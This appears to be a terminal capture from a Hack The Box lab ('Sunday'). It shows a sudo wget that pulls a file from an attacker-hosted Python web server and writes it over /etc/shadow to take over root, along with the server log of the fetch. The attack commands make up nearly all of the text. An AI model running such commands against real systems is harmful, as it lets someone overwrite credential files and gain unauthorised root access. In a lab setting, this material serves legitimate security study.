 File Actions Edit View Help
-bash-4.4$ sudo wget http://10.10.16.3/over.txt -O /etc/shadow
--2021-12-23 00:44:49--  http://10.10.16.3/over.txt
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 392 [text/plain]
Saving to: ‘/etc/shadow’
/etc/shadow 100%[=======================
2021-12-23 00:44:50 (27.4 MB/s) - ‘/etc/shadow’ saved [392/392]
-bash-4.4$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sunday]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.76 - - [22/Dec/2021 19:41:04] "GET /over.txt HTTP/1.1" 200 -